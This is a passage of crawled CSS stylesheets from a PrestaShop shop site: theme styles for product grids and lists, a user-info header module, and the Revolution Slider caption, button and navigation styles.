        position: absolute;
        overflow: hidden;
        pointer-events: none;
        bottom: 0px;
        right: 0px; } }
  ul.product_list .product-image-container .quick-view {
}
    @media (max-width: 1199px) {
      ul.product_list .product-image-container .quick-view {
        display: none; } }
 

ul.product_list .comments_note {
  text-align: left;
  overflow: hidden; }
  ul.product_list .comments_note .star_content {
    float: left; }
  ul.product_list .comments_note .nb-comments {
    overflow: hidden;
    font-style: italic; }
ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {
  font-weight: bold;
  color: #777676;
  cursor: pointer; }
  ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {
    color: #000; }
ul.product_list .functional-buttons div.wishlist {
  border-right: 1px solid #d6d4d4; }
  ul.product_list .functional-buttons div.wishlist a:before {
    display: inline-block;
    font-family: "FontAwesome";
    content: "\f08a";
    margin-right: 3px;
    padding: 0 3px; }
  ul.product_list .functional-buttons div.wishlist a.checked:before {
    content: "\f004"; }
  @media (min-width: 992px) and (max-width: 1199px) {
    ul.product_list .functional-buttons div.wishlist {
      border-right: 0; }
      ul.product_list .functional-buttons div.wishlist a:before {
        display: none; } }
  @media (min-width: 480px) and (max-width: 767px) {
    ul.product_list .functional-buttons div.wishlist {
      border-right: 0; }
      ul.product_list .functional-buttons div.wishlist a:before {
        display: none; } }
ul.product_list .functional-buttons div.compare a:before {
  content: "\f067";
  display: inline-block;
  font-family: "FontAwesome";
  margin-right: 3px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    ul.product_list .functional-buttons div.compare a:before {
      display: none; } }
  @media (min-width: 480px) and (max-width: 767px) {
    ul.product_list .functional-buttons div.compare a:before {
      display: none; } }
ul.product_list .functional-buttons div.compare a.checked:before {
  content: "\f068"; }

/*******************************************************
Product list(Grid) Styles 
********************************************************/

  @media (min-width: 480px) and (max-width: 767px) {
    ul.product_list.grid > li {
      width: 50%;
      float: left;
      
       } }
  ul.product_list.grid > li .product-container {
    background: white;
    padding: 0;
    position: relative; 
    /* padding-bottom: 13px; */
    margin-bottom: 25px;
    border: 5px solid #fff;     transition: all 250ms ease-in-out;    -moz-transition: all 250ms ease-in-out;    -webkit-transition: all 250ms ease-in-out;    -o-transition: all 250ms ease-in-out;
}
  ul.product_list.grid > li:hover .product-container {

    border: 5px solid #333;     transition: all 250ms ease-in-out;    -moz-transition: all 250ms ease-in-out;    -webkit-transition: all 250ms ease-in-out;    -o-transition: all 250ms ease-in-out;
}
    ul.product_list.grid > li .product-container .product-image-container {
      position: relative; }
      @media (max-width: 767px) {
        ul.product_list.grid > li .product-container .product-image-container {
          max-width: 100%;
          margin-left: auto;
          margin-right: auto; } }
      ul.product_list.grid > li .product-container .product-image-container .content_price {
        position: absolute;
        left: 0;
        bottom: -1px;
        width: 100%;
        padding: 9px 0;
        display: none; }
        ul.product_list.grid > li .product-container .product-image-container .content_price span {
          color: white; }
          ul.product_list.grid > li .product-container .product-image-container .content_price span.old-price {
            color: #b1b0b0; }
    ul.product_list.grid > li .product-container h5 {
    text-align: left;
 
    padding-left: 10px;
    margin: 0px;
    padding-top: 10px;
}
    @media (min-width: 1200px) {
      ul.product_list.grid > li .product-container .comments_note {
        display: none; } }
    ul.product_list.grid > li .product-container .comments_note .star_content {
      margin: 0 3px 12px 59px; }
    ul.product_list.grid > li .product-container .product-desc {
      display: none; }
    ul.product_list.grid > li .product-container .content_price {
      padding-bottom: 9px;
      line-height: 21px; 
      text-align: left;
      padding-left: 10px;
}
    ul.product_list.grid > li .product-container .old-price,
    ul.product_list.grid > li .product-container .price,
    ul.product_list.grid > li .product-container .price-percent-reduction {
      /* display: inline-block; */ }
    ul.product_list.grid > li .product-container .product-flags {
      display: none; }
    ul.product_list.grid > li .product-container .old-price {
      margin-right: 5px; 
      float: right;
}
    ul.product_list.grid > li .product-container .button-container {
      margin-bottom: 0px; }
      @media (min-width: 1200px) {
        ul.product_list.grid > li .product-container .button-container {
          display: none; } }
      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,
      ul.product_list.grid > li .product-container .button-container span.button,
      ul.product_list.grid > li .product-container .button-container .lnk_view {
        margin: 0 0px 10px 6px; }

      @media (min-width: 1200px) {
        ul.product_list.grid > li .product-container .functional-buttons {
          display: none; } }
      ul.product_list.grid > li .product-container .functional-buttons div {
        width: 50%;
        float: left;
        padding: 3px 0 4px 0; }
  @media (min-width: 1200px) {

      ul.product_list.grid > li.hovered .product-container .functional-buttons,
      ul.product_list.grid > li.hovered .product-container .button-container,
      ul.product_list.grid > li.hovered .product-container .comments_note {
        display: block; } }
  @media (min-width: 992px) {
    }
  @media (min-width: 480px) and (max-width: 991px) {
    ul.product_list.grid > li.first-item-of-tablet-line {
      clear: left; } }
ul.product_list.grid li.hovered h5 {
  min-height: 30px; }

@media (min-width: 1200px) {
  #blockpack ul > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0; } }
@media (min-width: 480px) and (max-width: 767px) {
  #blockpack ul > li.first-item-of-tablet-line {
    clear: none; }
  #blockpack ul > li.first-item-of-mobile-line {
    clear: left; } }

/*******************************************************
Product list(List) Styles 
********************************************************/
@media (max-width: 479px) {
  ul.product_list.list > li .left-block {
    width: 100%; } }
ul.product_list.list > li .product-container {
  border-top: 1px solid #d6d4d4;
  padding: 30px 0 30px; }
ul.product_list.list > li .product-image-container {
  position: relative;
  border: 1px solid #d6d4d4;
  padding: 9px; 
  overflow: hidden;
}
ul.product_list.list > li .left-block h5, ul.product_list.list > li .left-block .product-desc, ul.product_list.list > li .left-block .product-flags, .left-block h5 {display:none}
ul.product_list.list > li .center-block h5 a {color: #333}
ul.product_list.list > li .center-block {width: 50%;height: auto;}

  @media (max-width: 479px) {
    ul.product_list.list > li .product-image-container {
      max-width: 290px;
      margin: 0 auto; } }
  ul.product_list.list > li .product-image-container .content_price {
    display: none !important; }
ul.product_list.list > li .product-flags {
  color: #333333;
  margin: -5px 0 10px 0; }
  ul.product_list.list > li .product-flags .discount {
    color: #f13340; }
ul.product_list.list > li h5 {
  padding-bottom: 8px; }
ul.product_list.list > li .product-desc {
  margin-bottom: 15px; 
  max-height: 162px;
  overflow: hidden;
}
@media (max-width: 479px) {
  ul.product_list.list > li .center-block {
    width: 100%; } }
ul.product_list.list > li .center-block .comments_note {
  margin-bottom: 12px; }
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content {
    margin: 0;
} }
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 20px; } }
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 5px; } }
ul.product_list.list > li .right-block .right-block-content .content_price {
  padding-bottom: 10px; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .right-block-content .content_price {
      padding-top: 13px;
      padding-bottom: 0; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .content_price {
      padding-top: 0;
      width: 100%; } }
  ul.product_list.list > li .right-block .right-block-content .content_price span {
    display: inline-block;
    margin-top: -4px;
    margin-bottom: 14px; }
    ul.product_list.list > li .right-block .right-block-content .content_price span.old-price {
      margin-right: 8px; }
ul.product_list.list > li .right-block .right-block-content .button-container {
  overflow: hidden; 
  padding: 0px;
  background: none;
  padding-top: 2px;
}
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .button-container {
      width: 100%; } }
  ul.product_list.list > li .right-block .right-block-content .button-container .btn {
    /* margin-bottom: 10px; */ }
    @media (min-width: 992px) {
      ul.product_list.list > li .right-block .right-block-content .button-container .btn {
        float: left;
        clear: both; } }
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content .functional-buttons {
    overflow: hidden; } }
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .functional-buttons {
    clear: both; }
    ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {
      float: left;
      padding-top: 0 !important;
      padding-right: 20px; } }
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content .functional-buttons {
    float: none;
    display: inline-block; }
    ul.product_list.list > li .right-block .right-block-content .functional-buttons a i, ul.product_list.list > li .right-block .right-block-content .functional-buttons a:before, ul.product_list.list > li .right-block .right-block-content .functional-buttons label i, ul.product_list.list > li .right-block .right-block-content .functional-buttons label:before {
      display: none !important; } }
ul.product_list.list > li .right-block .right-block-content .functional-buttons a {
  cursor: pointer; }
ul.product_list.list > li .right-block .right-block-content .functional-buttons .wishlist {
  border: none; }
ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare {
  padding-top: 10px; }
  ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare a:before {
    margin-right: 10px; }
@media (min-width: 1200px) {
  ul.product_list.list > li:hover .product-image-container .quick-view {
 } }
@media (max-width: 479px) {
  ul.product_list.list > li {
    text-align: center; } }

/*******************************************************
Product list(Index page) Styles 
********************************************************/
#index ul.product_list.tab-pane > li {
  padding-bottom: 10px;
  margin-bottom: 10px; }
  @media (min-width: 1200px) {
    #index ul.product_list.tab-pane > li {
      padding-bottom: 85px;
      margin-bottom: 0; } }
  #index ul.product_list.tab-pane > li .availability {
    display: none; }
  @media (min-width: 1200px) {
    #index ul.product_list.tab-pane > li.last-line {
      border: none;
      padding-bottom: 0;
      margin-bottom: 0; } }
  @media (min-width: 480px) and (max-width: 767px) {
    #index ul.product_list.tab-pane > li.first-item-of-tablet-line {
      clear: none; }
    #index ul.product_list.tab-pane > li.first-item-of-mobile-line {
      clear: left; } }

/***** IE code *****/
.ie8 .quick-view {
  background: #fff;
  border: 1px solid #d6d4d4; }

.right-block {background: #ddd;display: none;}
#bakedfeatured .button-container, #baked-categories  .button-container, li .button-container {display: inline !important;}
#category .info {
  position: relative; 
  top: 0px;
  background: none;
  width: 100%;
  left:0;
  opacity: 1;
  transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -webkit-transition: all 450ms ease-in-out;
}

#category .infoinner {
  height: 110px;
  position:relative;
  top: 0%;
  margin-top: 0px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  }
#category li h4 {
  text-transform:uppercase;
  font-size: 20px;
  color: #666;
  padding-top: 6px;
  margin-top: 0;
  margin-bottom: 0;
}
#category li h4 a {
    display: inline-block;
    padding: 5px 0px;
    color: #666; 
    overflow: hidden;
    border: 0;
    background: none;
    font-size: 16px;
}
#category li:hover h4 a {
	color: #fff
}
#category .product-actions {
	position: absolute;
	bottom: -60%;
	margin-top: -23px;
	padding-top: 0px;
	left: 0%;
	width: 100%;
	opacity: 0;
	transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -webkit-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;

	padding: 10px 10px 0 10px;
}
#category li:hover .product-actions {
	opacity: 1;
	bottom:-105px;
	margin-top: -45px;
	padding-top: 0px;
	padding-top: 0px;
	transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -webkit-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  z-index: 11
}
.productwrapper {
	position: relative
}
#category .entry-price {
  font-size: 16px;
  color: #888;
  padding-top: 0px;
  opacity: 1;
  padding-bottom:8px;
   
  text-align: center;
  transition: all 350ms ease-in-out;
  -moz-transition: all 350ms ease-in-out;
  -webkit-transition: all 350ms ease-in-out;
  -o-transition: all 350ms ease-in-out;
}
#category li:hover .entry-price, #category li:hover .rating_content  {opacity: 0}
#category li.baked-slider:hover .entry-price {
	opacity: 1;
	transition: all 350ms ease-in-out;
  	-moz-transition: all 350ms ease-in-out;
  	-webkit-transition: all 350ms ease-in-out;
  	-o-transition: all 350ms ease-in-out;
}

#category li .star:after {
	color: #888
}
#category li .star_on:after {
    color: #00b2ca;
}

#category li:hover .infoinner {
  background: #333;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  }
 
#category li:hover .new-box, #category li:hover .sale-box, #category li:hover .on_sale  {
	opacity: 0
}

#category li {overflow:hidden}

ul.product_list.grid > li:hover {height: auto !Important; margin-bottom: 0px !Important}
#category .product_list.list li .product-actions {
	display: none
	}

#category .product_list.list .right-block {
	display: block;
	background: none;
	padding: 0;
	margin-left: 15px;
	max-width: 160px;
	width: 50%;
}
#category .product_list.list  li {
	width:50%;
	float:left;
}

#category .product_list.list  li .add_to_compare {
	margin-left: 13px;
	vertical-align: -5px;
	border-color: #000;
	color: #000;
}
#category .product_list.list li .button.ajax_add_to_cart_button {
	border-color: #000;
	color: #000;
	margin-left:0px;
}
#category .product_list.list  li .addToWishlist {
	margin-left: 8px;
	vertical-align: -5px;
	border-color: #000;
	color: #000;
}

#category .product_list.list .left-block {
	width: 50%
;
	padding-right: 0;
}

--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/themes/TrailMix/css/modules/blockuserinfo/blockuserinfo.css
body_size: 190
content:
.header_user_info {
  float: left;
  font-size: 11px;
}
  .header_user_info a {
    color: white;
    display: block;
    padding: 9px 9px 11px 8px;
    cursor: pointer;
    line-height: 18px; }
    @media (max-width: 479px) {
      .header_user_info a {
        font-size: 11px; } }


--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/revsliderprestashop/rs-plugin/css/settings.css
body_size: 5705
content:
/*-----------------------------------------------------------------------------



	-	Revolution Slider 4.1 Captions -



		Screen Stylesheet



version:   	1.4.5

date:      	27/11/13

author:		themepunch

email:     	info@themepunch.com

website:   	http://www.themepunch.com

-----------------------------------------------------------------------------*/





@font-face {

  font-family: 'revicons';

  src: url('../font/revicons.eot?5510888');

  src: url('../font/revicons.eot?5510888#iefix') format('embedded-opentype'),

       url('../font/revicons.woff?5510888') format('woff'),

       url('../font/revicons.ttf?5510888') format('truetype'),

       url('../font/revicons.svg?5510888#revicons') format('svg');

  font-weight: normal;

  font-style: normal;

}

/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */

/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */

/*

@media screen and (-webkit-min-device-pixel-ratio:0) {

  @font-face {

    font-family: 'revicons';

    src: url('../font/revicons.svg?5510888#revicons') format('svg');

  }

}

*/

 

 [class^="revicon-"]:before, [class*=" revicon-"]:before {

  font-family: "revicons";

  font-style: normal;

  font-weight: normal;

  speak: none;

 

  display: inline-block;

  text-decoration: inherit;

  width: 1em;

  margin-right: .2em;

  text-align: center;

  /* opacity: .8; */

 

  /* For safety - reset parent styles, that can break glyph codes*/

  font-variant: normal;

  text-transform: none;

     

  /* fix buttons height, for twitter bootstrap */

  line-height: 1em;

 

  /* Animation center compensation - margins should be symmetric */

  /* remove if not needed */

  margin-left: .2em;

 

  /* you can be more comfortable with increased icons size */

  /* font-size: 120%; */

 

  /* Uncomment for 3D effect */

  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */

}

 

.revicon-search-1:before { content: '\e802'; } /* '' */

.revicon-pencil-1:before { content: '\e831'; } /* '' */

.revicon-picture-1:before { content: '\e803'; } /* '' */

.revicon-cancel:before { content: '\e80a'; } /* '' */

.revicon-info-circled:before { content: '\e80f'; } /* '' */

.revicon-trash:before { content: '\e801'; } /* '' */

.revicon-left-dir:before { content: '\e817'; } /* '' */

.revicon-right-dir:before { content: '\e818'; } /* '' */

.revicon-down-open:before { content: '\e83b'; } /* '' */

.revicon-left-open:before { content: '\e819'; } /* '' */

.revicon-right-open:before { content: '\e81a'; } /* '' */

.revicon-angle-left:before { content: '\e820'; } /* '' */

.revicon-angle-right:before { content: '\e81d'; } /* '' */

.revicon-left-big:before { content: '\e81f'; } /* '' */

.revicon-right-big:before { content: '\e81e'; } /* '' */

.revicon-magic:before { content: '\e807'; } /* '' */

.revicon-picture:before { content: '\e800'; } /* '' */

.revicon-export:before { content: '\e80b'; } /* '' */

.revicon-cog:before { content: '\e832'; } /* '' */

.revicon-login:before { content: '\e833'; } /* '' */

.revicon-logout:before { content: '\e834'; } /* '' */

.revicon-video:before { content: '\e805'; } /* '' */

.revicon-arrow-combo:before { content: '\e827'; } /* '' */

.revicon-left-open-1:before { content: '\e82a'; } /* '' */

.revicon-right-open-1:before { content: '\e82b'; } /* '' */

.revicon-left-open-mini:before { content: '\e822'; } /* '' */

.revicon-right-open-mini:before { content: '\e823'; } /* '' */

.revicon-left-open-big:before { content: '\e824'; } /* '' */

.revicon-right-open-big:before { content: '\e825'; } /* '' */

.revicon-left:before { content: '\e836'; } /* '' */

.revicon-right:before { content: '\e826'; } /* '' */

.revicon-ccw:before { content: '\e808'; } /* '' */

.revicon-arrows-ccw:before { content: '\e806'; } /* '' */

.revicon-palette:before { content: '\e829'; } /* '' */

.revicon-list-add:before { content: '\e80c'; } /* '' */

.revicon-doc:before { content: '\e809'; } /* '' */

.revicon-left-open-outline:before { content: '\e82e'; } /* '' */

.revicon-left-open-2:before { content: '\e82c'; } /* '' */

.revicon-right-open-outline:before { content: '\e82f'; } /* '' */

.revicon-right-open-2:before { content: '\e82d'; } /* '' */

.revicon-equalizer:before { content: '\e83a'; } /* '' */

.revicon-layers-alt:before { content: '\e804'; } /* '' */

.revicon-popup:before { content: '\e828'; } /* '' */





/*********************************

	-	SPECIAL TP CAPTIONS -

**********************************/

.tp-caption .frontcorner		{

										width: 0;

										height: 0;

										border-left: 40px solid transparent;

										border-right: 0px solid transparent;

										border-top: 40px solid #00A8FF;

										position: absolute;left:-40px;top:0px;

									}



.tp-caption .backcorner		{

										width: 0;

										height: 0;

										border-left: 0px solid transparent;

										border-right: 40px solid transparent;

										border-bottom: 40px solid #00A8FF;

										position: absolute;right:0px;top:0px;

									}



.tp-caption .frontcornertop		{

										width: 0;

										height: 0;

										border-left: 40px solid transparent;

										border-right: 0px solid transparent;

										border-bottom: 40px solid #00A8FF;

										position: absolute;left:-40px;top:0px;

									}



.tp-caption .backcornertop		{

										width: 0;

										height: 0;

										border-left: 0px solid transparent;

										border-right: 40px solid transparent;

										border-top: 40px solid #00A8FF;

										position: absolute;right:0px;top:0px;

									}



/******************************

	-	WRAPPER STYLES		-

******************************/







.rev_slider_wrapper{

	position:relative;

}



.rev_slider_wrapper >ul	{

	visibility:hidden;

}



.rev_slider{

	position:relative;

	overflow:visible;

}





.rev_slider img{

	max-width:none !important;

	-moz-transition: none 0;

	-webkit-transition: none 0;

	-o-transition: none 0;

	transition: none 0;

	margin:0px;

	padding:0px;

	border-width:0px;

	border:none;

	visibility:visible !important;

}



.rev_slider .no-slides-text{

	font-weight:bold;

	text-align:center;

	padding-top:80px;

}



.rev_slider ul{

	margin:0px;

	padding:0px;

	list-style: none !important;

	list-style-type: none;

	background-position:0px 0px;

}



.rev_slider ul li,

.rev_slider >ul >li,

.rev_slider >ul >li:before{



	list-style:none !important;

	position:absolute;

	visibility:hidden;

	margin:0px !important;

	padding:0px !important;

	overflow-x: visible;

	overflow-y: visible;

	list-style-type: none !important;

	background-image:none;

	background-position:0px 0px;

	text-indent: 0em;

}



.rev_slider .tp-caption,

.rev_slider .caption { position:absolute; visibility: hidden; }



.tp-simpleresponsive img	{	max-width:none;}



/* ADDED FOR SLIDELINK MANAGEMENT */

.tp-caption { z-index:1;}







.tp_inner_padding	{	box-sizing:border-box;

						-webkit-box-sizing:border-box;

						-moz-box-sizing:border-box;

						max-height:none !important;	}





.tp-hide-revslider,.tp-caption.tp-hidden-caption	{	visibility:hidden !important; display:none !important;}



.rev_slider embed,

.rev_slider iframe,

.rev_slider object,

.rev_slider video {max-width: none !important;}



/******************************

	-	WRAPPER STYLES END	-

******************************/



/******************************

	-	IE8 HACKS	-

*******************************/

.noFilterClass {

	filter:none !important;

}

/******************************

	-	IE8 HACKS ENDS	-

*******************************/



/********************************

	-	FULLSCREEN VIDEO	-

*********************************/

.caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}

.caption.fullscreenvideo iframe,

.caption.fullscreenvideo video	{ width:100% !important; height:100% !important; display: none}



.tp-caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}

.tp-caption.fullscreenvideo iframe,

.tp-caption.fullscreenvideo iframe video	{ width:100% !important; height:100% !important; display: none;}





.fullscreenvideo .vjs-loading-spinner { visibility:none;display:none !important; width:0px;height:0px;}

.fullscreenvideo .vjs-control-bar.vjs-fade-out,

.fullscreenvideo .vjs-control-bar.vjs-fade-in,

.fullscreenvideo .vjs-control-bar.vjs-fade-out.vjs-lock-showing,

.fullscreenvideo .vjs-control-bar.vjs-fade-in.vjs-lock-showing		{	visibility: hidden !important; opacity: 0 !important;display:none !important;width:0px;height:0px;overflow: hidden;}



.fullcoveredvideo.video-js,

.fullcoveredvideo video				{	background: transparent !important;}



.fullcoveredvideo .vjs-poster		{	background-position: center center;background-size: cover;width:100%;height:100%;top:0px;left:0px;}





/********************************

	-	FULLSCREEN VIDEO ENDS	-

*********************************/







/********************************

	-	DOTTED OVERLAYS	-

*********************************/

.tp-dottedoverlay						{	background-repeat:repeat;width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:1;}

.tp-dottedoverlay.twoxtwo				{	background:url(../assets/gridtile.png)}

.tp-dottedoverlay.twoxtwowhite			{	background:url(../assets/gridtile_white.png)}

.tp-dottedoverlay.threexthree			{	background:url(../assets/gridtile_3x3.png)}

.tp-dottedoverlay.threexthreewhite		{	background:url(../assets/gridtile_3x3_white.png)}

/********************************

	-	DOTTED OVERLAYS ENDS	-

*********************************/







/**********************************************

	-	FULLSCREEN AND FULLWIDHT CONTAINERS	-

**********************************************/



.fullscreen-container {

		width:100%;

		position:relative;

		padding:0;

}







.fullwidthbanner-container{

	width:100%;

	position:relative;

	padding:0;

	overflow:hidden;

	

}
#index .fullwidthbanner-container{
	height: 600px !important;
}
#product .fullwidthbanner-container {
	
	float: left;
}

.fullwidthbanner-container .fullwidthabanner{

	width:100%;

	position:relative;

}





/****************************************************************



	-	SET THE ANIMATION EVEN MORE SMOOTHER ON ANDROID   -



******************************************************************/



.tp-simpleresponsive .slotholder *,

.tp-simpleresponsive img			{ 	/*-webkit-transform: translateZ(0);

										  -webkit-backface-visibility: hidden;

										  -webkit-perspective: 1000;*/

									}





/************************************************

	  - SOME CAPTION MODIFICATION AT START  -

*************************************************/

.tp-simpleresponsive .caption,

.tp-simpleresponsive .tp-caption {

	/*-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";		-moz-opacity: 0;	-khtml-opacity: 0;	opacity: 0; */

	position:absolute;

	-webkit-font-smoothing: antialiased !important;

}





/******************************

	-	SHADOWS		-

******************************/

.tp-bannershadow  {

		position:absolute;



		margin-left:auto;

		margin-right:auto;

		-moz-user-select: none;

        -khtml-user-select: none;

        -webkit-user-select: none;

        -o-user-select: none;

	}



.tp-bannershadow.tp-shadow1 {	background:url(../assets/shadow1.png) no-repeat; background-size:100% 100%; width:890px; height:30px; bottom:-30px;}

.tp-bannershadow.tp-shadow2 {	background:url(../assets/shadow2.png) no-repeat; background-size:100% 100%; width:890px; height:60px;bottom:-60px;}

.tp-bannershadow.tp-shadow3 {	background:url(../assets/shadow3.png) no-repeat; background-size:100% 100%; width:890px; height:60px;bottom:-60px;}





/******************************

	-	BUTTONS	-

*******************************/



.tp-button{

			padding:6px 13px 5px;

			border-radius: 3px;

			-moz-border-radius: 3px;

			-webkit-border-radius: 3px;

			height:30px;

			cursor:pointer;

			color:#fff !important; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6) !important; font-size:15px; line-height:45px !important;

			background:url(../images/gradient/g30.png) repeat-x top; font-family: arial, sans-serif; font-weight: bold; letter-spacing: -1px;

			text-decoration:none;

		}



.tp-button.big			{	color:#fff; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6); font-weight:bold; padding:9px 20px; font-size:19px;  line-height:57px !important; background:url(../images/gradient/g40.png) repeat-x top;}





.purchase:hover,

.tp-button:hover,

.tp-button.big:hover		{	background-position:bottom, 15px 11px;}





	@media only screen and (min-width: 480px) and (max-width: 767px) {

		.tp-button	{	padding:4px 8px 3px; line-height:25px !important; font-size:11px !important;font-weight:normal;	}

		a.tp-button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }

	}



    @media only screen and (min-width: 0px) and (max-width: 479px) {

		.tp-button	{	padding:2px 5px 2px; line-height:20px !important; font-size:10px !important;}

		a.tp-button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }

	}





/*	BUTTON COLORS	*/



.tp-button.green, .tp-button:hover.green,

.purchase.green, .purchase:hover.green			{ background-color:#21a117; -webkit-box-shadow:  0px 3px 0px 0px #104d0b;        -moz-box-shadow:   0px 3px 0px 0px #104d0b;        box-shadow:   0px 3px 0px 0px #104d0b;  }





.tp-button.blue, .tp-button:hover.blue,

.purchase.blue, .purchase:hover.blue			{ background-color:#1d78cb; -webkit-box-shadow:  0px 3px 0px 0px #0f3e68;        -moz-box-shadow:   0px 3px 0px 0px #0f3e68;        box-shadow:   0px 3px 0px 0px #0f3e68;}





.tp-button.red, .tp-button:hover.red,

.purchase.red, .purchase:hover.red				{ background-color:#cb1d1d; -webkit-box-shadow:  0px 3px 0px 0px #7c1212;        -moz-box-shadow:   0px 3px 0px 0px #7c1212;        box-shadow:   0px 3px 0px 0px #7c1212;}



.tp-button.orange, .tp-button:hover.orange,

.purchase.orange, .purchase:hover.orange		{ background-color:#ff7700; -webkit-box-shadow:  0px 3px 0px 0px #a34c00;        -moz-box-shadow:   0px 3px 0px 0px #a34c00;        box-shadow:   0px 3px 0px 0px #a34c00;}



.tp-button.darkgrey,.tp-button.grey,

.tp-button:hover.darkgrey,.tp-button:hover.grey,

.purchase.darkgrey, .purchase:hover.darkgrey	{ background-color:#555; -webkit-box-shadow:  0px 3px 0px 0px #222;        -moz-box-shadow:   0px 3px 0px 0px #222;        box-shadow:   0px 3px 0px 0px #222;}



.tp-button.lightgrey, .tp-button:hover.lightgrey,

.purchase.lightgrey, .purchase:hover.lightgrey	{ background-color:#888; -webkit-box-shadow:  0px 3px 0px 0px #555;        -moz-box-shadow:   0px 3px 0px 0px #555;        box-shadow:   0px 3px 0px 0px #555;}







/************************

	-	NAVIGATION	-

*************************/



/** BULLETS **/



.tpclear		{	clear:both;}





.tp-bullets								{	z-index:1000; position:absolute;

												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";

												-moz-opacity: 1;

												-khtml-opacity: 1;

												opacity: 1;

												-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;

												-webkit-transform: translateZ(5px);

											}

.tp-bullets.hidebullets					{

												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";

												-moz-opacity: 0;

												-khtml-opacity: 0;

												opacity: 0;

											}





.tp-bullets.simplebullets.navbar						{ 	border:1px solid #666; border-bottom:1px solid #444; background:url(../assets/boxed_bgtile.png); height:40px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px ;}



.tp-bullets.simplebullets.navbar-old					{ 	 background:url(../assets/navigdots_bgtile.png); height:35px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px ;}





.tp-bullets.simplebullets.round .bullet					{	cursor:pointer; position:relative;	background:url(../assets/bullet.png) no-repeat top left;	width:20px;	height:20px;  margin-right:0px; float:left; margin-top:0px; margin-left:3px;}

.tp-bullets.simplebullets.round .bullet.last			{	margin-right:3px;}



.tp-bullets.simplebullets.round-old .bullet				{	cursor:pointer; position:relative;	background:url(../assets/bullets.png) no-repeat bottom left;	width:23px;	height:23px;  margin-right:0px; float:left; margin-top:0px;}

.tp-bullets.simplebullets.round-old .bullet.last		{	margin-right:0px;}





/**	SQUARE BULLETS **/

.tp-bullets.simplebullets.square .bullet				{	cursor:pointer; position:relative;	background:url(../assets/bullets2.png) no-repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:0px;}

.tp-bullets.simplebullets.square .bullet.last			{	margin-right:0px;}





/**	SQUARE BULLETS **/

.tp-bullets.simplebullets.square-old .bullet			{	cursor:pointer; position:relative;	background:url(../assets/bullets2.png) no-repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:0px;}

.tp-bullets.simplebullets.square-old .bullet.last		{	margin-right:0px;}





/** navbar NAVIGATION VERSION **/

.tp-bullets.simplebullets.navbar .bullet			{	cursor:pointer; position:relative;	background:url(../assets/bullet_boxed.png) no-repeat top left;	width:18px;	height:19px;   margin-right:5px; float:left; margin-top:10px;}



.tp-bullets.simplebullets.navbar .bullet.first		{	margin-left:0px !important;}

.tp-bullets.simplebullets.navbar .bullet.last		{	margin-right:0px !important;}







/** navbar NAVIGATION VERSION **/

.tp-bullets.simplebullets.navbar-old .bullet			{	cursor:pointer; position:relative;	background:url(../assets/navigdots.png) no-repeat bottom left;	width:15px;	height:15px;  margin-left:5px !important; margin-right:5px !important;float:left; margin-top:10px;}

.tp-bullets.simplebullets.navbar-old .bullet.first		{	margin-left:0px !important;}

.tp-bullets.simplebullets.navbar-old .bullet.last		{	margin-right:0px !important;}





.tp-bullets.simplebullets .bullet:hover,

.tp-bullets.simplebullets .bullet.selected				{	background-position:top left; }



.tp-bullets.simplebullets.round .bullet:hover,

.tp-bullets.simplebullets.round .bullet.selected,

.tp-bullets.simplebullets.navbar .bullet:hover,

.tp-bullets.simplebullets.navbar .bullet.selected		{	background-position:bottom left; }







/*************************************

	-	TP ARROWS 	-

**************************************/

.tparrows												{	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";

															-moz-opacity: 1;

															-khtml-opacity: 1;

															opacity: 1;

